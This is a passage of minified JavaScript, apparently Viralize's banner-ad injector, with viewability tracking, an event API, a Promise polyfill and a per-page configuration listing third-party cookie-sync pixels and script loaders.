a(t,e,n,r){this.reasons={OUT_OF_VIEWPORT:0,HIDDEN:1,NOT_IN_FOCUS:2,TOO_SMALL:3,IN_VIEWPORT:4,FIXED_VIEWABILITY:5},this.elem=t,this.wnd=e,this.forceViewability=n,this.onViewabilityChange=r}a.prototype.start=function(){if(this.isViewabilityUnavailable())throw new o;this.stop(),this.attachListeners((0,i.oI)(this.notifier,this)),this.notifier()},a.prototype.stop=function(){this.detachListeners()},a.prototype.notifier=function(){this.onViewabilityChange(this.computeViewability())},e.A=a},1817:function(t,e,n){var r=n(1326),i=n(1191),o=n(4269),a=n(7091),c=n(1966),l=n(515);new r.C("viewabilityFactory"),e.A={getInstance:function(t,e,n,r,s){switch(t){case i.A.FACEBOOK_INSTANT_ARTICLES:return new c.A(e,n,r,s);case i.A.AMP_VIDEO_IFRAME:return new a.A(e,n,r,s);case i.A.AMP_AD:return new o.A(e,n,r,s);default:return new l.A(e,n,r,s)}}}},5047:function(t,e){var n={render:function(t,e){var n=t;return Object.keys(e).forEach((function(t){var r=new RegExp("{{"+t+"}}","g"),i=n.replace(r,e[t]);n=i})),n}};e.A=n},1848:function(t,e,n){var r=n(6630),i=n(113),o=n(5313),a=n(8575),c=n(1191),l=n(6838),s=n(1400),u=n(9157),f=n(8456),p=n(2791),d=n(4867),h=n(6314),m=n(3241),v=n(2279),y=f.Ay.inDapIF,g=u.A.MaxInstancesError,w=u.A.DuplicateInjectorError,A="VR-INJECTOR-INSTANCES-MAP",b={},E={findIframe:function(){return y?window.frameElement:null},register:function(t){var e,n=(0,r.W)(f.ok);e={};var i=n.getItem(A);null!=i&&(e=JSON.parse(i));var o=e[t.injectorName]||{count:0,instances:{}},a=o.count,c=t.config.get("max_family_instances",0),l=t.config.get("sid");if(c>0&&a>=c){var s=new g("Sorry, but the ".concat(t.injectorName," format can be used at most ").concat(c," times."));throw(0,m.w)(s,"max_instances_error"),s}if(o.instances[l]){var u=new w("Duplicated injector for sid: ".concat(l));throw(0,m.w)(u,"duplicate_injector_error"),u}o.instances[l]=!0,o.count+=1,e[t.injectorName]=o,n.setItem(A,JSON.stringify(e)),f.Ay.namespace.widgets.push(t)},unRegister:function(t){var e,n={},i=(0,r.W)(f.ok),o=i.getItem(A);null!=o&&(n=JSON.parse(o));var a=n[t.injectorName]||{count:0,instances:{}},c=t.config.get("sid");for(a.count>0&&(a.count-=1),n[t.injectorName]=a,i.setItem(A,JSON.stringify(n)),e=0;e<f.Ay.namespace.widgets.length;e+=1)f.Ay.namespace.widgets[e].config.get("sid")===c&&f.Ay.namespace.widgets.splice(e,1)},replaceInjector:function(t){for(var e=t.ownerDocument.createElement("script"),n=t.attributes,r=0;r<n.length;r+=1)e.setAttribute(n[r].nodeName,n[r].value);e.src="".concat(e.src,"&cb=").concat((new Date).getTime());var i=t.parentNode;i.insertBefore(e,t),i.removeChild(t)},createPageId:function(t){var e,n,r=E.getApiAdapter(t),a=f.ok.navigator?f.ok.navigator:null,l=t.get("publisher"),s=t.get("page_url"),u=a&&a.userAgent||"",d=(0,i.s)(l+s+u),h=(0,o.e)((16777215&d).toString(16),6);function m(){var t="",e=(new Date).getTime();e=(0,o.e)(e.toString(16),12);for(var n=0;n<52;n+=1)t+=Math.round(Math.random()).toString();return e+parseInt(t,2).toString(16)}return r===c.A.AMP_AD?(n=p.A.getAmpAdWindowWithContext()).context.computeInMasterFrame(n,"VR-PAGEID-PREFIX",(function(t){t(m())}),(function(t){e=t})):e=m(),e+h+0},getDetectedPublishingPlatform:function(t){var e=t.get("pub_platform","");return p.A.isInsideAmp()?l.A.AMP:e},getApiAdapter:function(t){if(null!=p.A.getAmpAdContext())return c.A.AMP_AD;if(null!=p.A.getAmpVideoIframe())return c.A.AMP_VIDEO_IFRAME;if(p.A.isAmpIframe())return c.A.AMP_IFRAME;var e=t.get("pub_platform",""),n=c.A.STANDARD;return Object.keys(c.A).forEach((function(t){var r=c.A[t];r===e&&(n=r)})),n},createSrc:function(t,e,n,r,i){var o={},c=(0,d.A)();f.Ay.namespace.pageId=f.Ay.namespace.pageId||E.createPageId(r);var l=i||{};l.player_size||(l.player_size={width:0,height:0});var s={page_id:f.Ay.namespace.pageId,screen:v.A.getScreenSize(t),page:v.A.getPageSize(t),viewport:v.A.getViewportSize(t),player_size:{width:Math.round(l.player_size.width),height:Math.round(l.player_size.height)},semantic_data:l.semantic_data};l.player_position&&(s.player_position={top:Math.round(l.player_position.top),left:Math.round(l.player_position.left)}),o.player_session=JSON.stringify(s),t.document.referrer&&(o.r=t.document.referrer),l.cid&&(o.cid=l.cid),l.sound&&(o.sound=l.sound),l.gallery_init&&(o.gallery_init=l.gallery_init),l.sessionCounter>0&&(o.sc=l.sessionCounter),l.pub_platform&&(o.pub_platform=l.pub_platform),l.inj_api_adapter&&(o.inj_api_adapter=l.inj_api_adapter),l.activation&&(o.activation=l.activation),l.cs&&(o.cs=l.cs),null!=l.gdpr&&(o.gdpr=l.gdpr?1:0),l.cmp&&(o.cmp=l.cmp),l.us_privacy&&(o.us_privacy=l.us_privacy),c&&(o.dd=c),l.interaction&&(o.interaction=l.interaction);var u=(0,a.x)(r.get("base_query",""),o);return"".concat(e,"/").concat(n,"/?").concat(u)},createPlayerSrc:function(t,e,n){var r,i=e.get("is_preview"),o=e.get("is_test");r=i?"preview":o?"test":"player";var a=n||{};return E.createSrc(t,"".concat(e.get("scheme"),"://").concat(e.get("endpoint_host")),r,e,a)},findInjectionElements:function(){var t={script:"",iframe:""};return t.iframe=E.findIframe(),t.script=f.Ay.currentScript,null===t.script&&v.A.trackRequestEvent("adunit_request_error",s.A.SCRIPT_NOT_FOUND),t},isInHead:function(t){for(var e=t.parentNode;null!=e;){if("head"===e.nodeName.toLowerCase())return!0;e=e.parentNode}return!1},setElementRemovedListener:function(t,e,n){function r(t,e){for(var n=e;null!=n;){if(t===n)return!0;n=n.parentNode}return!1}this.unsetElementRemovedListener();try{(b=new MutationObserver((function(t){t.forEach((function(t){if(t.removedNodes.length>0)for(var i=0;i<t.removedNodes.length;i+=1)r(t.removedNodes[i],e)&&n()}))}))).observe(t,{childList:!0,subtree:!0})}catch(t){}},unsetElementRemovedListener:function(){b.disconnect&&(b.disconnect(),b={})},addPluginsForNotBlacklisted:function(t,e,n){if(null==e||null=={179:!0,358:!0,711:!0}[e]){var r={"gdpr_consent_?\\d*":n.consentString||"",gdpr:n.gdprApplies?"1":"0",country:n.country,us_privacy:n.usPrivacy||""};E.addInjectorPlugins(t,null,r)}},addInjectorPlugins:function(t,e,n){var r,i="",o=f.ok.document;f.ok.__vrInjectorPlugins=f.ok.__vrInjectorPlugins||{};var a,c,l=f.ok.__vrInjectorPlugins;function s(t){var e=t;return n&&Object.keys(n).forEach((function(t){var r=new RegExp("{".concat(t,"}"),"g"),i=n[t];e=e.replace(r,i)})),e}function u(t){h.A.insertHTMLBefore(r,i+t.id,s(t.content))}e&&(i="".concat(e,"-")),r=o.createElement("placeholder"),o.body.appendChild(r);for(var p=0;p<t.length;p+=1)l[t[p].id]||(t[p].src?(a=t[p],c=void 0,(c=o.createElement("script")).setAttribute("id",i+a.id),c.src=s(a.src),c.setAttribute("async",""),c=o.body.appendChild(c)):t[p].content&&u(t[p]),l[t[p].id]=!0);o.body.removeChild(r)}};e.A=E},7638:function(t,e,n){n.d(e,{k:function(){return r}});var r={ALL:"VPT-EVENT::*",PLAYER_READY:"VPT-EVENT::PLAYER_READY",ACTIVATION:"VPT-EVENT::ACTIVATION",COLLAPSE:"VPT-EVENT::COLLAPSE",END:"VPT-EVENT::END",AD_SESSION_START:"VPT-EVENT::AD_SESSION_START",AD_SESSION_END:"VPT-EVENT::AD_SESSION_END",AD_IMPRESSION:"VPT-EVENT::AD_IMPRESSION",START:"VPT-EVENT::START",FIRST_QUARTILE:"VPT-EVENT::FIRST_QUARTILE",MID_POINT:"VPT-EVENT::MID_POINT",THIRD_QUARTILE:"VPT-EVENT::THIRD_POINT",COMPLETE:"VPT-EVENT::COMPLETE",CONTENT_START:"VPT-EVENT::CONTENT_START",CONTENT_FIRST_QUARTILE:"VPT-EVENT::CONTENT_FIRST_QUARTILE",CONTENT_MID_POINT:"VPT-EVENT::CONTENT_MID_POINT",CONTENT_THIRD_QUARTILE:"VPT-EVENT::CONTENT_THIRD_QUARTILE",CONTENT_END:"VPT-EVENT::CONTENT_END",ERROR:"VPT-EVENT::ERROR",CLICK:"VPT-EVENT::CLICK",SKIP:"VPT-EVENT::SKIP",PLAYING:"VPT-EVENT::PLAYING",PAUSED:"VPT-EVENT::PAUSED",MUTED:"VPT-EVENT::MUTED",UNMUTED:"VPT-EVENT::UNMUTED"}},8949:function(t,e,n){var r=n(2523),i=n(8456),o=n(941),a=n(2279),c=n(7638);function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var s={},u={},f={},p={},d="DELETED";function h(t,e){var n="".concat(t,";").concat(e),r=Math.random().toString(32).substr(2);return"".concat(n,";").concat(r)}function m(t,e,n){null!=s[t]&&null!=s[t][e]&&null!=s[t][e][n]&&(s[t][e][n]=d)}function v(t){var e={event:p.EVENTS.ALL,zid:p.ALL_ZID};return o.Ay.isString(t)?e.event=t:(e.event=t.event||e.event,e.zid=t.zid||e.zid),e}function y(t,e){Object.keys(e).forEach((function(n){t.push(e[n])}))}function g(t,e){var n,r;e.length>0&&o.Ay.isString(e[0])?(n=e[0],r=e.slice(1)):(n=p.ALL_ZID,r=[]);var i,a=p.getVrApis(n);if(null!=a)for(var c=0;c<a.length;c+=1){var s;(s=a[c])[t].apply(s,function(t){if(Array.isArray(t))return l(t)}(i=r)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(i)||function(t,e){if(t){if("string"==typeof t)return l(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(i)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}}p.getVersion=function(){return{api:12,release:"PROD-1e58f61db"}},p.emit=function(t,e,n,r){var i=function(t,e){var n=[],r=p.ALL_ZID,i=p.EVENTS.ALL;return s[r]&&s[r][i]&&y(n,s[r][i]),e!==r&&s[e]&&s[e][i]&&y(n,s[e][i]),t!==i&&(s[r]&&s[r][t]&&y(n,s[r][t]),s[e]&&s[e][t]&&y(n,s[e][t])),n}(t,e),a={event:t,zid:e,format:n,data:r,timestamp:(new Date).getTime()};i.forEach((function(t){t!==d&&o.Ay.setImmediate((function(){t(a)}))}))},p.on=function(t,e){var n=v(t),r=h(n.zid,n.event);for(s[n.zid]||(s[n.zid]={}),s[n.zid][n.event]||(s[n.zid][n.event]={});null!=s[n.zid][n.event][r];)r=h(n.zid,n.event);return s[n.zid][n.event][r]=e,r},p.once=function(t,e){var n=v(t),r=p.on(n,(function(t){s[n.zid][n.event][r]!==d&&(p.off(n,r),e(t))}));return r},p.off=function(t,e){var n=v(t);null!=e?m(n.zid,n.event,e):function(t,e){null!=s[t]&&null!=s[t][e]&&Object.keys(s[t][e]).forEach((function(n){m(t,e,n)}))}(n.zid,n.event)},p.EVENTS=c.k,p.ALL_ZID="VPT-ZID::*",p.queue={push:function(t){setTimeout(t,0)}},p.addConfig=function(){var t,e;o.Ay.isString(arguments[0])?(t=arguments[0],e=arguments[1]):(t=p.ALL_ZID,e=arguments[0]),u[t]=e},p.getConfig=function(t){return null!=u[t]?u[t]:u[p.ALL_ZID]},p.addVrApi=function(t,e){return null==f[t]&&(f[t]=[]),f[t].push(e),f[t].length-1},p.removeVrApi=function(t,e){null!=f[t]&&null!=f[t][e]&&(f[t][e]=null)},p.play=function(){g("play",Array.prototype.slice.call(arguments))},p.pause=function(){g("pause",Array.prototype.slice.call(arguments))},p.mute=function(){g("mute",Array.prototype.slice.call(arguments))},p.unmute=function(){g("unmute",Array.prototype.slice.call(arguments))},p.enterFullscreen=function(){g("enterFullscreen",Array.prototype.slice.call(arguments))},p.exitFullscreen=function(){g("exitFullscreen",Array.prototype.slice.call(arguments))},p.showControls=function(){g("showControls",Array.prototype.slice.call(arguments))},p.hideControls=function(){g("hideControls",Array.prototype.slice.call(arguments))},p.setPublisherProvidedId=function(t){(0,r.C)(t)},p.getVrApis=function(t){var e;return t!==p.ALL_ZID?e=f[t]:(e=[],Object.keys(f).forEach((function(t){e=e.concat(f[t])}))),null==e||0===e.length?[]:a.A.filter(e,(function(t){return null!=t}))},e.A=function(){var t,e,n,r;r={EVENTS:(t=p).EVENTS,ALL_ZID:t.ALL_ZID,queue:t.queue,getVersion:t.getVersion,on:t.on,once:t.once,off:t.off,addConfig:t.addConfig,getConfig:t.getConfig,play:t.play,pause:t.pause,mute:t.mute,unmute:t.unmute,enterFullscreen:t.enterFullscreen,exitFullscreen:t.exitFullscreen,showControls:t.showControls,hideControls:t.hideControls,setPublisherProvidedId:t.setPublisherProvidedId},n=window,o.Ay.canAccessTopWindow()&&(n=window.top),null!=n.vpt?"[object Array]"===Object.prototype.toString.call(n.vpt.queue)&&(e=n.vpt.queue,n.vpt=r,i.Ay.namespace.vptimpl=t,e.forEach((function(t){t()}))):(n.vpt=r,i.Ay.namespace.vptimpl=t)}},9712:function(t,e,n){n.d(e,{Ix:function(){return o},Yq:function(){return a}});var r={},i=r;function o(t){i=null!=t?t:{}}function a(t,e){if(i==r)throw new Error("Must call setCurrentExtraConfig");var n=i[t];return null==n?e:n}},4427:function(t,e,n){n.d(e,{U:function(){return r}});var r={COMPACT:"c",INLINE:"i",ARTICLE_WIDGET:"a"}},5305:function(t,e,n){n.d(e,{N:function(){return r}});var r={UNKNOWN:0,ABOVE_THE_FOLD:1,BELOW_THE_FOLD:3,HEADER:4,FOOTER:5,SIDEBAR:6,FULL_SCREEN:7}},711:function(t,e,n){function r(t){var e=!0,n="VR_TEST_LOCAL_STORAGE";try{if(t.localStorage.setItem(n,"1"),"1"!==t.localStorage.getItem(n))throw new Error("localStorage unavailable");if(t.localStorage.removeItem(n),null!==t.localStorage.getItem(n))throw new Error("localStorage unavailable")}catch(n){t.VR_localStorageFallback=t.VR_localStorageFallback||{},e=!1}return e?t.localStorage:{setItem:function(e,n){t.VR_localStorageFallback[e]=n},getItem:function(e){var n;return null!==(n=t.VR_localStorageFallback[e])&&void 0!==n?n:null},removeItem:function(e){try{delete t.VR_localStorageFallback[e]}catch(t){}},clear:function(){t.VR_localStorageFallback={}}}}n.d(e,{L:function(){return r}})},6630:function(t,e,n){function r(t){var e=!0,n="VR_TEST_SESSIONSTORAGE";try{if(t.sessionStorage.setItem(n,"1"),"1"!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable");if(t.sessionStorage.removeItem(n),null!==t.sessionStorage.getItem(n))throw new Error("sessionStorage unavailable")}catch(n){t.VR_sessionStorageFallback=t.VR_sessionStorageFallback||{},e=!1}return e?t.sessionStorage:{setItem:function(e,n){t.VR_sessionStorageFallback[e]=n},getItem:function(e){return t.VR_sessionStorageFallback[e]||null},removeItem:function(e){try{delete t.VR_sessionStorageFallback[e]}catch(t){}},clear:function(){t.VR_sessionStorageFallback={}}}}n.d(e,{W:function(){return r}})},2523:function(t,e,n){n.d(e,{C:function(){return o}});var r=n(711),i="SH_PPID";function o(t){var e=/^[0-9a-zA-Z+.=/_\-$,{}]{22,150}$/;if(!e.test(t))throw new Error("Invalid ppid, must match ".concat(e.toString()));(0,r.L)(window).setItem(i,t)}},1326:function(t,e,n){function r(){}n.d(e,{C:function(){return r}}),r.setLabels=function(){},r.resetLabels=function(){},r.prototype.debug=function(){},r.prototype.info=function(){},r.prototype.warn=function(){},r.prototype.error=function(){},r.prototype.trace=function(){},r.prototype.fatal=function(){},r.prototype.sporadic=function(){}},113:function(t,e,n){function r(t){var e=0;if(0===t.length)return e;for(var n=0,r=t.length;n<r;n+=1)e=(e<<5)-e+t.charCodeAt(n),e|=0;return e}n.d(e,{s:function(){return r}})},5313:function(t,e,n){function r(t,e){for(var n=String(t);n.length<(e||2);)n="0".concat(n);return n}n.d(e,{e:function(){return r}})},8062:function(t,e,n){function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function i(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n={};return(null!=t?t:"").replace(/^\?/,"").split("&").forEach((function(t){var i,o=function(t){if(Array.isArray(t))return t}(i=t.split("="))||function(t){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var n,r,i,o,a=[],c=!0,l=!1;try{for(i=(e=e.call(t)).next,!2;!(c=(n=i.call(e)).done)&&(a.push(n.value),2!==a.length);c=!0);}catch(t){l=!0,r=t}finally{try{if(!c&&null!=e.return&&(o=e.return(),Object(o)!==o))return}finally{if(l)throw r}}return a}}(i)||function(t){if(t){if("string"==typeof t)return r(t,2);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,2):void 0}}(i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),a=o[0],c=o[1];a&&(e?n[decodeURIComponent(a)]=decodeURIComponent(null!=c?c:""):n[a]=null!=c?c:"")})),n}n.d(e,{w:function(){return i}})},2858:function(t,e,n){function r(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Object.keys(null!=t?t:{}).map((function(n){var r=t[n];return e?"".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)):"".concat(n,"=").concat(r)})).join("&")}n.d(e,{s:function(){return r}})},8575:function(t,e,n){n.d(e,{x:function(){return o}});var r=n(8062),i=n(2858);function o(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=(0,r.w)(null!=t?t:"",!1);return Object.keys(e).forEach((function(t){var r=e[t];o[t]=n?encodeURIComponent(r):r})),(0,i.s)(o,!1)}},4042:function(t,e){function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r={},i=null;function o(){if(null!==i)return i;var t,e=!1;try{t=Object.defineProperty({},"passive",{get:function(){return e=!0,!1}}),window.addEventListener("testPassive",null,t),window.removeEventListener("testPassive",null,t)}catch(t){}return i=e,e}r.addEventListener=function(t,e,n,r){var i=!1;t.addEventListener?(r&&o()&&(i={passive:!0}),t.addEventListener(e,n,i)):t.attachEvent&&t.attachEvent("on".concat(e),n)},r.removeEventListener=function(t,e,n,r){var i=!1;t.removeEventListener?(r&&o()&&(i={passive:!0}),t.removeEventListener(e,n,i)):t.detachEvent&&t.detachEvent("on".concat(e),n)},r.isThenable=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return!!t&&("object"===n(t)||"function"==typeof t)&&"function"==typeof t.then},e.A=r},9569:function(t,e,n){var r=n(6758),i=n.n(r),o=n(935),a=n.n(o)()(i());a.push([t.id,"",""]),e.A=a},935:function(t){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,i,o){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var l=this[c][0];null!=l&&(a[l]=!0)}for(var s=0;s<t.length;s++){var u=[].concat(t[s]);r&&a[u[0]]||(void 0!==o&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=o),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),i&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=i):u[4]="".concat(i)),e.push(u))}},e}},6758:function(t){t.exports=function(t){return t[1]}},5775:function(t,e){e.A='<!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <meta name="viewport" content="width=device-width,initial-scale=1"/> {{scripts}} <title>Viralize Display Banner</title> </head> <body> <iframe id="prebid-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <iframe id="google-ad-slot" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0" allowtransparency="true" width="0" height="0"></iframe> <script>var gptScript=document.createElement(\'script\');gptScript.src=\'//www.googletagservices.com/tag/js/gpt.js\';var googleIframe=document.getElementById(\'google-ad-slot\'),targetDoc=googleIframe.contentDocument||googleIframe.contentWindow.document;targetDoc.body||(targetDoc.body=document.createElement(\'body\')),targetDoc.body.appendChild(gptScript)<\/script> <script>window.parent.postMessage(JSON.stringify({issuer:\'playeriframe\',event:\'ready\',iframeId:\'{{iframeId}}\'}),\'*\'),window.frameElement.__loadCallback&&window.frameElement.__loadCallback()<\/script> </body> </html> '},9790:function(t,e){e.A=function(t){return new this((function(e,n){if(!t||void 0===t.length)return n(new TypeError(typeof t+" "+t+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(e){o(t,e)}),(function(n){r[t]={status:"rejected",reason:n},0==--i&&e(r)}))}r[t]={status:"fulfilled",value:n},0==--i&&e(r)}for(var a=0;a<r.length;a++)o(a,r[a])}))}},6127:function(t,e){e.A=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},2128:function(t,e,n){var r=n(6127),i=n(9790),o=setTimeout;function a(t){return Boolean(t&&void 0!==t.length)}function c(){}function l(t){if(!(this instanceof l))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function s(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,l._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var r;try{r=n(t._value)}catch(t){return void f(e.promise,t)}u(e.promise,r)}else(1===t._state?u:f)(e.promise,t._value)}))):t._deferreds.push(e)}function u(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof l)return t._state=3,t._value=e,void p(t);if("function"==typeof n)return void h((r=n,i=e,function(){r.apply(i,arguments)}),t)}t._state=1,t._value=e,p(t)}catch(e){f(t,e)}var r,i}function f(t,e){t._state=2,t._value=e,p(t)}function p(t){2===t._state&&0===t._deferreds.length&&l._immediateFn((function(){t._handled||l._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)s(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,u(e,t))}),(function(t){n||(n=!0,f(e,t))}))}catch(t){if(n)return;n=!0,f(e,t)}}l.prototype.catch=function(t){return this.then(null,t)},l.prototype.then=function(t,e){var n=new this.constructor(c);return s(this,new d(t,e,n)),n},l.prototype.finally=r.A,l.all=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return e([]);var i=r.length;function o(t,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var c=a.then;if("function"==typeof c)return void c.call(a,(function(e){o(t,e)}),n)}r[t]=a,0==--i&&e(r)}catch(t){n(t)}}for(var c=0;c<r.length;c++)o(c,r[c])}))},l.allSettled=i.A,l.resolve=function(t){return t&&"object"==typeof t&&t.constructor===l?t:new l((function(e){e(t)}))},l.reject=function(t){return new l((function(e,n){n(t)}))},l.race=function(t){return new l((function(e,n){if(!a(t))return n(new TypeError("Promise.race accepts an array"));for(var r=0,i=t.length;r<i;r++)l.resolve(t[r]).then(e,n)}))},l._immediateFn="function"==typeof setImmediate&&function(t){setImmediate(t)}||function(t){o(t,0)},l._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console},e.A=l}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={id:r,exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var r=n(8373),i=n(3241),o=n(8949);try{(0,o.A)(),(new r.A).inject()}catch(t){throw(0,i.w)(t,"Banner"),t}}();
            })({"height": 250, "sentry": {"dsn": "https://1aec9d790bc84140bb25fdb76f019171@sentry.viralize.com/6", "sample_rate": 0.05}, "player": {"script": "https://monetize-static.viralize.tv/viralize_player_banner.min.5d21f061.js?e=ops"}, "activation": "lazy", "format_family": "banner", "pub_platform": null, "zid": "AADG0A8DdU6Jg-Zq", "fallback_body": "", "location": ["inline"], "is_test": false, "page_url": "https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/", "scheme": "https", "country": "US", "parent_network": "2", "width": 300, "sid": "01f0f974d517ef36037750b8c739e4b2", "d_viewable": false, "extra_config": null, "is_preview": false, "publisher": "1178", "experiment": "ops.v", "plugins": [{"id": "1229", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156962&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "1227", "content": "<img src=\"https://image8.pubmatic.com/AdServer/ImgSync?p=156695&gdpr={gdpr}&gdpr_consent={gdpr_consent}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "174", "content": "<iframe src=\"https://rtb.gumgum.com/usync/prbds2s?gdpr={gdpr}&gdpr_consent={gdpr_consent}&us_privacy={us_privacy}&r=https%3A%2F%2Fs2s.viralize.tv%2Fsetuid%3Fbidder%3Dgumgum%26gdpr%3D{gdpr}%26gdpr_consent%3D{gdpr_consent}%26us_privacy%3D{us_privacy}%26f%3Db%26uid%3D\" width=\"0\" height=\"0\" style=\"display: none;\"></iframe>"}, {"id": "42", "content": "<iframe src=\"https://csync-global.smartadserver.com/3668/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "166", "content": "<iframe src=\"https://csync-global.smartadserver.com/2161/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "219", "content": "<iframe src=\"https://csync-global.smartadserver.com/2058/CookieSync.html\" style=\"position: absolute; width:0; height:0; border:0;\"></iframe>"}, {"id": "41", "content": "<script type=\"text/javascript\">\r\n    (function () {\r\n        'use strict'\r\n        function sendData(){\"use strict\";var t={gdpr:\"{gdpr}\",gdpr_consent:\"{gdpr_consent}\",ccpa:null,bp_id:\"viralize\"},e={name:\"P&G\",pixelUrl:\"https://pandg.tapad.com/tag\"},n=Tapad.init(t,e),d={};n.sync(d).then()}var scriptEl,parentNode;scriptEl=window.document.createElement(\"script\"),scriptEl.setAttribute(\"async\",!0),scriptEl.src=\"https://pghub.io/js/pandg-sdk.js\",scriptEl.addEventListener(\"load\",sendData),(parentNode=window.document.head||window.document.body)&&parentNode.appendChild(scriptEl);\r\n    })();\r\n</script>"}, {"id": "1", "content": "<img src=\"https://user-sync.fwmrm.net/ad/u?mode=auto-user-sync&_fw_gdpr={gdpr}&_fw_gdpr_consent={gdpr_consent_285}\"\r\nstyle=\"position: absolute; width:0; height:0; border:0;\">"}, {"id": "113", "content": "<script language=\"javascript\" type=\"text/javascript\">\r\n\u00a0 (function () {\r\n\u00a0 \u00a0 var s = document.createElement('script');\r\n\u00a0 \u00a0 s.src='https://sync.richaudience.com/b3adde1f4bbb31c3485562d6e3ddceb4/js/?r='+Math.round(Math.random()*99999999999); \r\n\u00a0 \u00a0 document.body.append(s);\r\n\u00a0 })\r\n</script>"}], "endpoint_host": "ads.viralize.tv", "gdpr": null, "us_privacy": null, "base_query": "zid=AADG0A8DdU6Jg-Zq&sid=01f0f974d517ef36037750b8c739e4b2&activation=lazy&experiment=ops.v&u=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F&ahd=1"});
            